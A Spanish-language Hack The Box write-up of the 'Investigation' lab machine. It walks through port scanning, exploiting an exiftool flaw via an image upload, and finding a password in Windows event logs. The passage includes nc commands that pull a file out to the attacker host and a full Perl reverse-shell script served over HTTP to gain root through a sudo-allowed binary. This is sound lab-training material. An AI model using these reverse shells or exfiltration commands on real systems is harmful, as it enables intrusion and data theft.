Writeup

HACK-THE-BOX
Iniciamos el reconocimineto de puertos a la maquina victima con Nmap para ver puertos abiertos y servicios que los ocupan.
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.197
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-02 22:04 CET
Initiating SYN Stealth Scan at 22:04
Scanning 10.10.11.197 [65535 ports]
Discovered open port 80/tcp on 10.10.11.197
Discovered open port 22/tcp on 10.10.11.197
Completed SYN Stealth Scan at 22:05, 13.55s elapsed (65535 total ports)
Nmap scan report for 10.10.11.197
Host is up, received user-set (0.068s latency).
Scanned at 2023-03-02 22:04:49 CET for 13s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
❯ nmap -sCV -p22,80 10.10.11.197
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-02 22:05 CET
Nmap scan report for eforenzics.htb (10.10.11.197)
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2f1e6306aa6ebbcc0d19d4152674c6d9 (RSA)
| 256 274520add2faa73a8373d97c79abf30b (ECDSA)
|_ 256 4245eb916e21020617b2748bc5834fe0 (ED25519)
80/tcp open http Apache httpd 2.4.41
|_http-title: eForenzics - Premier Digital Forensics
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Viendo el puerto 80 lanzo whatweb para ver los servcios y plugins que contiene la web
❯ whatweb 10.10.11.197
http://10.10.11.197 [301 Moved Permanently] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.197], RedirectLocation[http://eforenzics.htb/], Title[301 Moved Permanently]
http://eforenzics.htb/ [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.197], JQuery[3.4.1], Meta-Author[eForenzics], Script, Title[eForenzics - Premier Digital Forensics], UncommonHeaders[upgrade]
Debemos introducir el nombre de dominio eforenzics.htb en /etc/hosts para que podamos ver la pagina, ya que al poner la ip nos redirige al dicho dominio. Luego de ver un poco me encuentro con esta parte.

Subimos cualquier archivo de imagen para investigar y ver donde nos lleva.
Puedo ver que lo que hace es analizar la foto con exiftool y ve la version, investigando un poco pudeo ver que la version tiene una vulnerabilidad.

Encuentro esta pagina CVE-2022-23935.md donde puedo ver informacion y como se puede abusar y tener ejecucion remota de comandos.
Lo compruebo y trabajando desde BurpSuite empiezo a probar. Lanzo primero un ping a mi maquina que esta en escucha con tcpdump para comprobar que efectivamente tengo ejecucion remota de comandos.

Funciona, hora de ejecutar una reverse-shell y acceder a la maquina.
tcpdump: listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
22:15:49.053723 IP (tos 0x0, ttl 63, id 19299, offset 0, flags [DF], proto ICMP (1), length 84)
eforenzics.htb > 10.10.14.25: ICMP echo request, id 2, seq 1, length 64
22:15:49.053745 IP (tos 0x0, ttl 64, id 58891, offset 0, flags [none], proto ICMP (1), length 84)
10.10.14.25 > eforenzics.htb: ICMP echo reply, id 2, seq 1, length 64
Para ello creamos una linea de comandos de reversing en bash y lo mandamos en base 64

Conseguimos acceso a la maquina como www-data, hacemos tratamiento da la tty Tratamiento tty
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.197] 60144
sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, file is /dev/null
www-data@investigation:~/uploads/1677794786$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
www-data@investigation:~/uploads/1677794786$
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.197] 51368
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Buscando encuentro esta ruta con un archivo interesante .msg, que corresponde a archivos de mensajes de correo outlook.
www-data@investigation:/usr/local/investigation$ ls
'Windows Event Logs for Analysis.msg' analysed_log
www-data@investigation:/usr/local/investigation$
Lo tranfiero a mi maquina para poder analizarlo y ver que contiene.
❯ nc -nlvp 1234 > Windows\ Event\ Logs\ for\ Analysis.msg
listening on [any] 1234 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.197] 58518
www-data@investigation:/usr/local/investigation$ nc 10.10.14.25 1234 < Windows\ Event\ Logs\ for\ Analysis.msg
Para abrirlo utilizo el siguiente suitio web. MSG-READER

Veo un mensaje y boton de descarga pero no puedo descargarlo. Busco y en el siguiente enlace encryptomatic obtengo resultados.

Lo descargo y veo que contiene un archivo de registro de logs de Windows
❯ unzip -l evtx-logs.zip
Archive: evtx-logs.zip
Length Date Time Name
--------- ---------- ----- ----
15798272 2022-08-01 13:36 security.evtx
--------- -------
15798272 1 file
Con la siguiente erramienta vuelco su contenido en otro archivo legible y poder ver que hay.
❯ evtxexport security.evtx > security.dump

Despues de mucho buscar veo lo que puede ser una contraseña. La pruebo con el usuario smorton por ssh
❯ ssh smorton@10.10.11.197
smorton@10.10.11.197's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-137-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu 02 Mar 2023 09:52:58 PM UTC
System load: 0.0 Processes: 226
Usage of /: 59.4% of 3.97GB Users logged in: 0
Memory usage: 8% IPv4 address for eth0: 10.10.11.197
Swap usage: 0%
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
smorton@investigation:~$ whoami
smorton
smorton@investigation:~$ ls
user.txt
smorton@investigation:~$ cat user.txt
aa4**************************e3b
smorton@investigation:~$
Funciona, estoy dentro de la maquina y ya puedo observar la flag de bajos privilegios. Continuo investigando para poder escalar privilegios como root
smorton@investigation:~$ sudo -l
Matching Defaults entries for smorton on investigation:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User smorton may run the following commands on investigation:
(root) NOPASSWD: /usr/bin/binary
smorton@investigation:~$
Encuantro que, puedo ejecutar como root sin proporcionar ninguna contraseña el archivo de nombre binary Me lo descargo a mi maquina para analizarlo mas en profundidad y ver si pude tener vulnerabilidades.

En primer lugar, comprueba si se han enviado tres parámetros de entrada “dos porque el primer parámetro es el nombre del programa mismo”. En segundo lugar, comprueba si un usuario root lo llama. En tercer lugar, comprueba si el tercer parámetro es igual al texto lDnxUysaQn. En cuarto lugar, abre un archivo con curl que se especifica mediante el segundo parámetro y lee y se ejecuta con perl. Y se puede ver que la máquina enviaría la solicitud de obtención a la URL especificada.
smorton@investigation:~$ sudo /usr/bin/binary 10.10.14.25:443 lDnxUysaQn
Running...
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.11.197] 38380
GET / HTTP/1.1
Host: 10.10.14.25:443
Accept: */*
Voy a alojar un archivo en perl con un reverse-shell
use Socket;
$i="10.10.14.25";
$p=443;
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){
open(STDIN,">&S");open(STDOUT,">&S");
open(STDERR,">&S");exec("/bin/bash -i");
};
Monto un servor http con python3 y vuelvo a ejecutar apuntando a mi archivo perl
smorton@investigation:~$ sudo /usr/bin/binary 10.10.14.25/rever.pl lDnxUysaQn
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.197 - - [02/Mar/2023 22:59:44] "GET /rever.pl HTTP/1.1" 200 -
Y conseguimos tener la reverse-shell como root Visualizar la flag.
❯ nc -nlvp 443
listening on [any] 443 ...
